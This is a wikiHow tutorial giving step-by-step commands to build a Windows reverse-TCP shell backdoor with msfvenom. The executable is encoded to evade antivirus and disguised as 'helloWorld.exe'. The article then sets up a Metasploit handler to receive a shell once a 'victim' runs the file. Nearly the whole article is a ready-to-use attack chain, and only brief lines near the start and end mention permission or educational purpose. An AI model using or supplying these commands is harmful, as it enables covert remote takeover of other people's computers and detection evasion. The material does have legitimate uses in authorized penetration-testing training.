wikiHow is a “wiki,” similar to Wikipedia, which means that many of our articles are co-written by multiple authors. To create this article, volunteer authors worked to edit and improve it over time.
This article has been viewed 102,488 times.
Learn more...
A backdoor is used to bypass security mechanisms, often secretly and mostly undetectably. Using MSFvenom, the combination of msfpayload and msfencode, it's possible to create a backdoor that connects back to the attacker by using reverse shell TCP. In order to develop a backdoor, you need to change the signature of your malware to evade any antivirus software. Complete this project on a pair of computers that you have permission to access, and in the process, you'll learn more about computer security and how this kind of backdoor works.
Steps
-
1Start up Kali and fire up the Terminal console.
-

2Type ifconfig to display the interface and check your IP address.Advertisement
-

3Type msfvenom -l encoders to show the list of encoders.
- You will use x86/shikata_ga_nai as the encoder.
-

4Type "msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST = 192.168.48.129 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -f exe > helloWorld.exe
- -a x86 --platform windows designates architecture to use.
- -p windows/shell/reverse_tcp designates the payloads to embed.
- LHOST designates the listener IP address.
- LPORT designates the listener port.
- -b "\x00" designates to avoid bad character (null bytes).
- -e x86/shikata_ga_nai designates the encoders name.
- -f exe > helloWorld.exe designates format output.
-

5Type msfconsole to activate the Metasploit.
- Now you have generated your backdoor. When the victim clicks on helloWorld.exe, the shell payload that is embedded will be activated and make a connection back to your system. In order to receive the connection, you have to open the multi-handler in Metasploit and set the payloads.
-

6Type use exploit/multi/handler.
-

7Type set payload windows/shell/reverse_tcp.
-

8Type show options to check the module.
-

9Type set LHOST 192.168.48.129.
- "LHOST" designates the listener IP address.
-

10Type set LPORT 4444.
- "LPORT" designates the listener port.
-

11Type run and wait for the connection from victim's machine.
-
12Wait for the victim to click on helloWorld.exe. Then you will be successfully connected to the victim's machine.
Community Q&A
-
QuestionWhat do I do if an error pops up when creating the exploit?
 MOHMMD ELFACommunity AnswerMake sure you did everything correctly and try again. Make sure your are running Kali Linux.
MOHMMD ELFACommunity AnswerMake sure you did everything correctly and try again. Make sure your are running Kali Linux.
Warnings
- This article is for educational purpose only. Hacking without authorization or permission is unethical and often illegal.⧼thumbs_response⧽
Things You'll Need
- Kali Linux
- Windows
-
Virtual machine
- VirtualBox
- VMware
References
- OCCUPYTHEWEB. Metasploit for the Aspiring Hacker, Part 5 (Msfvenom). from http://null-byte.wonderhowto.com/how-to/hack-like-pro-metasploit-for-aspiring-hacker-part-5-msfvenom-0159520/
- thelightcosine. The Odd Couple: Metasploit and Antivirus Solutions (Dec 13, 2012). from https://community.rapid7.com/community/metasploit/blog/2012/12/14/the-odd-couple-metasploit-and-antivirus-solutions